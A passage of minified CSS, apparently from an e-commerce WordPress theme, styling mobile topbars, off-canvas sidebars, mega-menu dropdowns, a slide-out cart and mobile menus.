.viewmore-products-btn{margin-right:10px;padding:6px 10px}.rtl .topbar-mobile .btn,.rtl .topbar-mobile .viewmore-products-btn{margin-left:10px;margin-right:inherit}.topbar-mobile .top-cart .dropdown-menu{left:0;right:inherit}.topbar-mobile .top-cart .dropdown-menu:after,.topbar-mobile .top-cart .dropdown-menu:before{display:none}}.open-text{font-size:26px;color:#fff;cursor:pointer;padding:6px 8px;background:#5cb85c;display:inline-block;line-height:1;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.open-text:hover,.open-text:active{color:#fff;background:#4cae4c}#mobile-offcanvas-sidebar{position:fixed;z-index:999;top:0;width:270px;height:100%;max-width:80%;background:#fff}#mobile-offcanvas-sidebar.mobile-offcanvas-left{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}#mobile-offcanvas-sidebar.mobile-offcanvas-left>.mobile-sidebar-btn{left:100%}#mobile-offcanvas-sidebar.mobile-offcanvas-right{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}#mobile-offcanvas-sidebar.mobile-offcanvas-right>.mobile-sidebar-btn{right:100%}#mobile-offcanvas-sidebar .mobile-sidebar-wrapper{display:none;height:100%;width:100%;padding:0 15px}#mobile-offcanvas-sidebar.active>.mobile-sidebar-wrapper{display:block}#mobile-offcanvas-sidebar>.mobile-sidebar-btn{position:absolute;top:100px}.mobile-sidebar-panel-overlay{position:fixed;top:0;left:0;z-index:-10;width:100%;height:100%;background:rgba(0,0,0,.15);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.mobile-sidebar-panel-overlay.active{opacity:1;filter:alpha(opacity=100);z-index:998;cursor:not-allowed}.apus-footer-mobile{position:fixed;z-index:999;background:rgba(255,255,255,.9);padding:10px 20px;bottom:0;left:0;width:100%;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.2);box-shadow:0 0 1px 0 rgba(0,0,0,.2)}.apus-footer-mobile .footer-search-mobile{position:absolute;z-index:999;left:0;top:-60px;width:100%;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-footer-mobile .footer-search-mobile.active{visibility:visible;opacity:1;filter:alpha(opacity=100)}.apus-footer-mobile>ul{padding:0;margin:0;list-style:none;text-align:center}.apus-footer-mobile>ul>li{text-transform:uppercase;display:inline-block;padding:0 25px;text-align:center;position:relative}.apus-footer-mobile>ul>li span{display:block;font-size:10px;line-height:1}.apus-footer-mobile>ul>li .wishlist-icon,.apus-footer-mobile>ul>li .mini-cart{line-height:1.8}.apus-footer-mobile>ul>li .wrapper-morelink{opacity:0;filter:alpha(opacity=0);visibility:hidden;position:absolute;right:0;bottom:40px;padding:20px;background:#fff;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1);box-shadow:0 0 4px 0 rgba(0,0,0,.1)}.apus-footer-mobile>ul>li .wrapper-morelink .footer-morelink{list-style:none;padding:0;margin:0;font-size:10px}.apus-footer-mobile>ul>li .wrapper-morelink li{padding:3px 0;white-space:nowrap;display:block;width:100%;text-align:left}.rtl .apus-footer-mobile>ul>li .wrapper-morelink li{text-align:right}.apus-footer-mobile>ul>li .wrapper-morelink.active{visibility:visible;opacity:1;filter:alpha(opacity=100)}.apus-footer-mobile .mini-cart i{font-size:15px}.apus-footer-mobile .mini-cart .count{top:2px}.apus-footer-mobile .apus-search-form{min-width:300px;padding:10px 30px;background:rgba(255,255,255,.9)}.apus-footer-mobile .apus-search-form .select-category{display:none}.apus-footer-mobile .apus-search-form form{border:none;margin:0}.apus-footer-mobile .apus-search-form form .form-control{border:1px solid #ededed}.close-sidebar-btn,.mobile-sidebar-btn{cursor:pointer;font-weight:500;margin-bottom:10px;font-size:14px;display:inline-block}.mobile-sidebar-btn{margin:0 0 10px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.mobile-sidebar-btn:hover{text-decoration:underline}.close-sidebar-btn:active,.close-sidebar-btn:hover{color:#e44343}.close-sidebar-btn{padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #ededed;width:100%;text-align:center}@media (max-width:991px){.sidebar{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;z-index:999;top:0;width:300px;height:100%;max-width:80%;background:#fff;position:fixed;padding:10px}.sidebar.sidebar-left{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.sidebar.sidebar-left.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.sidebar.sidebar-right{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.sidebar.sidebar-right.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.apus-header .wrapper-topmenu:before{content:'';position:absolute;top:100%;left:0;width:100%;height:10px;background:transparent;z-index:9}.apus-header .wrapper-topmenu .dropdown-menu-right{top:calc(100% + 10px)}.apus-topbar .wrapper-topmenu:hover>a{color:#fff}.wrapper-top-cart .overlay-dropdown-menu-right{position:fixed;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;width:100%;height:100%;background:rgba(0,0,0,.6);top:0;left:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:98}.wrapper-top-cart .overlay-dropdown-menu-right.active{opacity:1;filter:alpha(opacity=100);visibility:visible}.wrapper-top-cart>.dropdown-menu-right{max-width:70%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-flex-direction:column;position:fixed;z-index:999;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;top:0;right:0;background:#fff;width:420px;height:100%;padding:30px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.wrapper-top-cart>.dropdown-menu-right .widget_shopping_cart_heading{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex:0 0 auto;-webkit-flex:0 0 auto}.wrapper-top-cart>.dropdown-menu-right .widget_shopping_cart_heading>h3{margin:0 0 20px;font-size:22px;padding:0 0 20px;border-bottom:1px solid #ededed;width:100%;cursor:pointer;color:#e44343}.wrapper-top-cart>.dropdown-menu-right .widget_shopping_cart_content_wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex:1 1 auto;-webkit-flex:1 1 auto;overflow-x:hidden;overflow-y:auto}.wrapper-top-cart>.dropdown-menu-right .shopping_cart_content{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-flex-direction:column;height:100%}.wrapper-top-cart>.dropdown-menu-right .shopping_cart_content .cart_list{flex:1 1 auto;-webkit-flex:1 1 auto;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-flex-direction:column}.wrapper-top-cart>.dropdown-menu-right .shopping_cart_content .cart-bottom{flex-direction:column;-webkit-flex-direction:column;flex:0 0 auto;-webkit-flex:0 0 auto;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.wrapper-top-cart>.dropdown-menu-right.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.wrapper-top-cart .cart_list .variation{margin:0}.wrapper-top-cart .cart_list .variation>*{display:inline-block;vertical-align:middle}.wrapper-top-cart .cart_list .variation>* p{margin:0}.wrapper-top-cart .buttons .btn-block{margin-bottom:10px}.rtl .wrapper-top-cart>.dropdown-menu-right{right:inherit;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.rtl .wrapper-top-cart>.dropdown-menu-right.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.navbar.apus-megamenu{border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;min-height:0;margin:0}.megamenu{padding:0}.megamenu .menu-item-description{font-size:12px;text-transform:capitalize}.megamenu>li{display:inline-block;padding:0;margin:0;vertical-align:top;float:none;margin-right:20px}.rtl .megamenu>li{margin-left:20px;margin-right:inherit}@media (min-width:1200px){.megamenu>li{margin-right:40px}.rtl .megamenu>li{margin-left:40px;margin-right:inherit}}.megamenu>li:last-child{margin-right:0}.rtl .megamenu>li:last-child{margin-left:0;margin-right:inherit}.megamenu>li>a{display:inline-block;font-size:16px;font-weight:400;padding:16px 0;text-transform:uppercase;background:transparent!important;font-family:"Cera Pro Bold";-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:relative}.megamenu>li>a .fa,.megamenu>li>a img{max-width:50px;margin-right:8px}.rtl .megamenu>li>a .fa,.rtl .megamenu>li>a img{margin-left:8px;margin-right:inherit}.megamenu>li>a:hover,.megamenu>li>a:active,.megamenu>li>a:focus{color:#222}.megamenu>li:hover>a,.megamenu>li.active>a{color:#222}.megamenu>li:hover>a:before,.megamenu>li.active>a:before{width:100%;left:0}.rtl .megamenu>li:hover>a:before,.rtl .megamenu>li.active>a:before{right:0;left:auto}.megamenu>li.aligned-right>.dropdown-menu{left:auto;right:0}.megamenu .aligned-fullwidth>.dropdown-menu{padding:50px 30px 30px}.megamenu .dropdown-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .megamenu .dropdown-menu .text-label{margin-right:5px;margin-left:inherit}.megamenu .dropdown-menu .text-label.label-hot{color:#e44343}.megamenu .dropdown-menu .text-label.label-new{color:#5cb85c}.megamenu .dropdown-menu .current-menu-item>a{color:#fff}.megamenu .dropdown-menu li{margin:0 0 8px;line-height:inherit}.megamenu .dropdown-menu li>a{background:transparent!important;position:relative;font-size:15px;color:#636363;font-weight:400;padding:0;width:100%;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.megamenu .dropdown-menu li>a:hover,.megamenu .dropdown-menu li>a:active{color:#88c74a}.megamenu .dropdown-menu li>a .caret{position:absolute;top:15px;right:15px}.rtl .megamenu .dropdown-menu li>a .caret{left:15px;right:auto}.megamenu .dropdown-menu li.current-menu-item>a,.megamenu .dropdown-menu li.open>a,.megamenu .dropdown-menu li.active>a{color:#88c74a}.megamenu .dropdown-menu .widget-title,.megamenu .dropdown-menu .widgettitle{margin:0 0 10px;font-size:18px;padding:0;text-align:left}.rtl .megamenu .dropdown-menu .widget-title,.rtl .megamenu .dropdown-menu .widgettitle{text-align:right}.megamenu .dropdown-menu .widget-title:before,.megamenu .dropdown-menu .widget-title:after,.megamenu .dropdown-menu .widgettitle:before,.megamenu .dropdown-menu .widgettitle:after{display:none}.megamenu .dropdown-menu .dropdown-menu{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;display:block;left:100%;top:-20px;background:#fff;min-width:200px}.megamenu .dropdown-menu li:hover>.dropdown-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.megamenu .apus-container{padding-right:15px;padding-left:15px;width:100%}.megamenu li.aligned-fullwidth{position:static}.megamenu li.aligned-fullwidth>.dropdown-menu{width:calc(100% - 20px);left:10px!important}.megamenu>li>a>.text-label{font-size:11px;padding:0 5px;background:#5bc0de;color:#fff;position:absolute;right:-15px;top:-10px;line-height:2;display:inline-block;text-transform:capitalize;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .megamenu>li>a>.text-label{left:-15px;right:auto}.megamenu>li>a>.text-label.label-hot{background:#e44343}.megamenu>li>a>.text-label.label-hot:before{border-color:#e44343 transparent transparent #e44343}.megamenu>li>a>.text-label.label-new{background:#5cb85c}.megamenu>li>a>.text-label.label-new:before{border-color:#5cb85c transparent transparent #5cb85c}.megamenu>li>a>.text-label:before{content:'';position:absolute;z-index:9;top:100%;left:7px;border-width:3px;border-style:solid;border-color:#5bc0de transparent transparent #5bc0de}.rtl .megamenu>li>a>.text-label:before{right:7px;left:auto}.megamenu.effect1>li>.dropdown-menu{display:block;min-width:200px;background:#fff;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;top:100%;left:0}.megamenu.effect1>li:hover>.dropdown-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.megamenu.effect2>li>.dropdown-menu{display:block;min-width:200px;background:#fff;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;top:100%;left:0;margin-top:10px}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+1){-webkit-transition-delay:0.1s;transition-delay:0.1s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+2){-webkit-transition-delay:0.2s;transition-delay:0.2s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+3){-webkit-transition-delay:0.3s;transition-delay:0.3s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+4){-webkit-transition-delay:0.4s;transition-delay:0.4s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+5){-webkit-transition-delay:0.5s;transition-delay:0.5s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+6){-webkit-transition-delay:0.6s;transition-delay:0.6s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+7){-webkit-transition-delay:0.7s;transition-delay:0.7s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+8){-webkit-transition-delay:0.8s;transition-delay:0.8s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+9){-webkit-transition-delay:0.9s;transition-delay:0.9s}.megamenu.effect2>li>.dropdown-menu li:nth-child(2n+10){-webkit-transition-delay:1s;transition-delay:1s}.megamenu.effect2>li>.dropdown-menu>li{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(5px);-ms-transform:translateY(5px);-o-transform:translateY(5px);transform:translateY(5px)}.megamenu.effect2>li:hover>.dropdown-menu{margin-top:0;visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.megamenu.effect2>li:hover>.dropdown-menu>li{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.megamenu.effect3>li>.dropdown-menu{display:block;min-width:200px;background:#fff;visibility:hidden;opacity:0;filter:alpha(opacity=0);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;top:100%;left:0;-webkit-animation:fadeleft 0.3s ease-in-out 0s;animation:fadeleft 0.3s ease-in-out 0s}.megamenu.effect3>li:hover>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-animation:faderight 0.3s ease-in-out 0s;animation:faderight 0.3s ease-in-out 0s}.navbar-offcanvas .navbar-nav{padding:0;margin:0;width:100%;float:none}.navbar-offcanvas .navbar-nav li{position:relative;display:block;float:none;margin:0}.navbar-offcanvas .navbar-nav li>.icon-toggle{position:absolute;top:5px;right:0;padding:11px;z-index:2;cursor:pointer}.rtl .navbar-offcanvas .navbar-nav li>.icon-toggle{left:0;right:auto}.navbar-offcanvas .navbar-nav li>a{background:transparent!important;line-height:28px;display:block}.navbar-offcanvas .navbar-nav li.open>a,.navbar-offcanvas .navbar-nav li.open>a:focus,.navbar-offcanvas .navbar-nav li.open>a:hover,.navbar-offcanvas .navbar-nav li.active>a,.navbar-offcanvas .navbar-nav li.active>a:focus,.navbar-offcanvas .navbar-nav li.active>a:hover{color:#88c74a;background:transparent}.navbar-offcanvas .dropdown-menu{margin:0}.navbar-offcanvas .dropdown-menu>li a{background:transparent!important}.navbar-offcanvas .dropdown-menu>li.active>a,.navbar-offcanvas .dropdown-menu>li>a:hover,.navbar-offcanvas .dropdown-menu>li>a:focus{color:#252525;text-decoration:underline}.navbar-offcanvas .dropdown-menu [class*="col-sm"]{width:100%}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner{padding:0 30px}.navbar-offcanvas .dropdown-menu .widgettitle{font-weight:500;margin:0 0 10px}.navbar-offcanvas .dropdown-menu .dropdown-menu{left:100%;top:0}.navbar-offcanvas li:hover .dropdown-menu{display:block}.navbar-offcanvas .aligned-fullwidth>.dropdown-menu{width:100%}.mobile-vertical-menu .navbar-nav li{border-bottom:1px dashed #ededed}.mobile-vertical-menu .navbar-nav li:last-child{border-bottom:0}.mobile-vertical-menu .navbar-nav li>a{padding:5px 0}.mobile-vertical-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .mobile-vertical-menu .text-label{margin-right:5px;margin-left:inherit}.mobile-vertical-menu .text-label.label-hot{color:#e44343}.mobile-vertical-menu .text-label.label-new{color:#5cb85c}.main-mobile-menu .has-submenu>.sub-menu{padding-left:30px;list-style:none;display:none}.rtl .main-mobile-menu .has-submenu>.sub-menu{padding-right:30px;padding-left:inherit}.main-mobile-menu .has-submenu>.sub-menu li>.icon-toggle{top:8px}.main-mobile-menu .has-submenu>.sub-menu li a{font-size:14px;padding:2px 0}.main-mobile-menu .widget .widget-title,.main-mobile-menu .widget .widgettitle,.main-mobile-menu .widget .widget-heading{margin:0 0 10px;font-size:16px;padding:0 0 8px;text-align:inherit}.main-mobile-menu .sub-menu{max-width:100%}.main-mobile-menu .shop-list-small{margin-bottom:10px}.main-mobile-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .main-mobile-menu .text-label{margin-right:5px;margin-left:inherit}.main-mobile-menu .text-label.label-hot{color:#e44343}.main-mobile-menu .text-label.label-new{color:#5cb85c}#apus-mobile-menu .btn-toggle-canvas{padding:8px 15px;display:block;background:#e44343;color:#fff;text-align:center;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}#apus-mobile-menu .btn-toggle-canvas:hover,#apus-mobile-menu .btn-toggle-canvas:active{background:#d51f1f;color:#fff}#apus-mobile-menu .offcanvas-head strong{margin:0 5px}.menu-setting-menu-container .apus-menu-top{margin:0;padding:0;list-style:none;line-height:2}.menu-setting-menu-container .apus-menu-top li a{padding:0 15px;width:100%}.menu-setting-menu-container .apus-menu-top ul{padding-left:15px}.rtl .menu-setting-menu-container .apus-menu-top ul{padding-right:15px;padding-left:inherit}.wrapper-topmenu .dropdown-menu{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.topmenu-menu{font-size:15px;width:100%;list-style:none;padding:0;margin:0}.topmenu-menu i{margin-right:7px}.rtl .topmenu-menu i{margin-left:7px;margin-right:inherit}.topmenu-menu>li{float:none;white-space:nowrap}.topmenu-menu>li>a{background:transparent!important;padding:0}.topmenu-menu>li.active>a{color:#88c74a}.mm-menu{background:#fff!important}.mm-menu .mm-listview .mm-next::before{border:none}.mm-menu .mm-listview>li .mm-next:hover:after,.mm-menu .mm-listview>li .mm-next:active:after{border-color:#000}.mm-menu .mm-listview>li>a,.mm-menu .mm-listview>li>span{color:#000}.mm-menu .mm-listview>li>a .text-label,.mm-menu .mm-listview>li>span .text-label{font-size:11px;padding:0 5px;background:#5bc0de;color:#fff;position:absolute;right:50px;top:0;line-height:2;display:inline-block;text-transform:capitalize;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .mm-menu .mm-listview>li>a .text-label,.rtl .mm-menu .mm-listview>li>span .text-label{left:50px;right:auto}.mm-menu .mm-listview>li>a .text-label.label-hot,.mm-menu .mm-listview>li>span .text-label.label-hot{background:#e44343}.mm-menu .mm-listview>li>a .text-label.label-hot:before,.mm-menu .mm-listview>li>span .text-label.label-hot:before{border-color:#e44343 transparent transparent #e44343}.mm-menu .mm-listview>li>a .text-label.label-new,.mm-menu .mm-listview>li>span .text-label.label-new{background:#5cb85c}.mm-menu .mm-listview>li>a .text-label.label-new:before,.mm-menu .mm-listview>li>span .text-label.label-new:before{border-color:#5cb85c transparent transparent #5cb85c}.mm-menu .mm-listview>li>a .text-label:before,.mm-menu .mm-listview>li>span .text-label:before{content:'';position:absolute;z-index:9;top:100%;left:7px;border-width:3px;border-style:solid;border-color:#5bc0de transparent transparent #5bc0de}.rtl .mm-menu .mm-listview>li>a .text-label:before,.rtl .mm-menu .mm-listview>li>span .text-label:before{right:7px;left:auto}.mm-menu .mm-listview .menu-item-description{font-size:10px}.mm-menu .mm-title{color:#000!important;font-size:18px}.mm-menu .wpb_column{width:100%}.mm-menu .widget .widget-title,.mm-menu .widget .widgettitle,.mm-menu .widget .widget-heading{border:none;padding:0;margin-bottom:10px}.mm-menu .widget .widget-title:before,.mm-menu .widget .widgettitle:before,.mm-menu .widget .widget-heading:before{display:none}html .mm-menu~.mm-slideout:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.25);z-index:-100;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}html.mm-opening .mm-menu~.mm-slideout:before{z-index:100;opacity:1;filter:alpha(opacity=100);cursor:not-allowed}html.mm-opened{position:static!important}.top-menu>li>a{padding:0 15px;text-transform:capitalize}.mm-menu.mm-offcanvas{z-index:999!important}.mm-menu.mm-offcanvas .social-top:after{display:none}.mm-menu.mm-offcanvas .social-top a{display:inline-block;font-size:16px}.mm-menu.mm-offcanvas .social-top a:hover,.mm-menu.mm-offcanvas .social-top a:active{color:#88c74a}.mm-menu.mm-offcanvas .widget{margin:0}.mm-menu.mm-offcanvas .topbar-right-wrapper{padding:10px}.mm-menu.mm-offcanvas .topbar-right-wrapper>*{margin-bottom:15px}.mm-menu.mm-offcanvas .topbar-right-wrapper>*:last-child{margin:0}.mm-menu.mm-offcanvas .topbar-right-wrapper:after{display:none}.mm-menu.mm-offcanvas .woocommerce-currency-switcher-form ul.dd-options{margin-top:0}.mm-menu.mm-offcanvas{-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.mm-menu.mm-offcanvas.mm-opened{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.header-mobile .mobile-vertical-menu-title{font-size:18px;cursor:pointer;margin:0;padding:5px 0;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.header-mobile .mobile-vertical-menu-title i{font-size:24px}.header-mobile .mobile-vertical-menu-title:hover,.header-mobile .mobile-vertical-menu-title.active{color:#88c74a}.header-mobile .apus-search-form .btn,.header-mobile .apus-search-form .viewmore-products-btn{padding:5px 13px;height:42px}.header-mobile .apus-search-form form .form-control{height:42px}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li>a{font-weight:400}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li>a i{margin-right:5px;min-width:20px}.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li>a i{margin-left:5px;margin-right:inherit}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .fa-minus{color:#88c74a}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .sub-menu{max-width:100%;display:none;padding:0 15px}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title{padding:0;border:none;margin:0 0 10px;font-size:16px}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:before,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:after,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:before,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:after{display:none}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner{padding-left:20px}.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner{padding-right:20px;padding-left:inherit}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .menu li a{padding:0;font-size:14px}.mobile-vertical-menu .widget{margin-bottom:10px}.dark-menu-sidebar{background:#fff;color:#636363;padding:40px;min-height:100vh;font-size:15px;-webkit-box-shadow:0 5px 10px 0 rgba(40,52,54,.2);box-shadow:0 5px 10px 0 rgba(40,52,54,.2)}.dark-menu-sidebar a{color:#636363}.dark-menu-sidebar a:hover,.dark-menu-sidebar a:focus{color:#88c74a}.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a{color:#252525}.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a:hover,.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a:focus{color:#88c74a}.dark-menu-sidebar .navbar-collapse{padding:0}.dark-menu-sidebar .navbar-offcanvas .navbar-nav>li>a{padding:12px 0}.dark-menu-sidebar .navbar-offcanvas .navbar-nav li .icon-toggle{top:15px}.dark-menu-sidebar .navbar-offcanvas .navbar-nav li:hover>.icon-toggle,.dark-menu-sidebar .navbar-offcanvas .navbar-nav li:hover>a,.dark-menu-sidebar .navbar-offcanvas .navbar-nav li.active>.icon-toggle,.dark-menu-sidebar .navbar-offcanvas .navbar-nav li.active>a{color:#88c74a}.dark-menu-sidebar .sidebar-center{margin-top:60px}.dark-menu-sidebar .wishlist-sidebar>a,.dark-menu-sidebar .login-topbar>a{font-size:14px;display:block;margin-bottom:10px}.dark-menu-sidebar .wishlist-sidebar>a i,.dark-menu-sidebar .wrapper-account i{margin-right:15px}.rtl .dark-menu-sidebar .wishlist-sidebar>a i,.rtl .dark-menu-sidebar .wrapper-account i{margin-left:15px;margin-right:inherit}.dark-menu-sidebar .wrapper-topmenu{margin-bottom:8px}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu{padding:10px;margin-top:0}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a{color:#999}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a:hover,.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a:focus{color:#88c74a}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu .active>a{color:#88c74a}.dark-menu-sidebar .wrapper-topmenu:hover .dropdown-menu{display:block}.dark-menu-sidebar .top-wrapper-menu .inner-top-menu,.dark-menu-sidebar 